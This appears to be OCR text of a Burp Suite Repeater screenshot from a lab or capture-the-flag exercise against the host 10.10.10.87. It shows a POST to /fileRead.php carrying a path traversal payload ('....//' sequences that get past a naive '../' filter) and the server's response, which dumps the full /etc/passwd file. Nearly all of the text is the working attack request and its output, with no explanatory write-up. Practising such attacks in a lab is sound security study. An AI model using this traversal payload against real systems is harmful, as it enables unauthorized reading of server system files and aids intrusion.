 Applications Places burp-StartBurp Wed 18:31 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
dirRead × fileRead × fileWrite × fileDelete × ...
Go Cancel < > Target: http://10.10.10.87 ?
Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
file=....//....//....//....//etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Wed, 02 Jan 2019 23:35:29 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 1443
{"file":"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:da
emon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool
\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbi
n\/shutdown\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/n
ologin\nnews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp
public:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/bin\/sh\nman:x:13:15:man:\/usr\/man:\
/sbin\/nologin\npostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\ncron:x:16:16:
cron:\/var\/spool\/cron:\/sbin\/nologin\nftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\nsshd:x:2
2:22:sshd:\/dev\/null:\/sbin\/nologin\nat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin
\nsquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\/nologin\nxfs:x:33:33:X Font
Server:\/etc\/X11\/fs:\/sbin\/nologin\ngames:x:35:35:games:\/usr\/games:\/sbin\/nologin\npostgr
es:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\ncyrus:x:85:12::\/usr\/cyrus:\/sbin\/nologin\nvpop
mail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\nntp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\n
smmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\nguest:x:405:100:guest:\/dev\/null:\
/sbin\/nologin\nnobody:x:65534:65534:nobody:\/home\/nobody:\/bin\/sh\nnginx:x:100:101:nginx:\/v
ar\/lib\/nginx:\/sbin\/nologin\n"}
? < + > Type a search term 0 matches
Done 1,620 bytes | 38 millis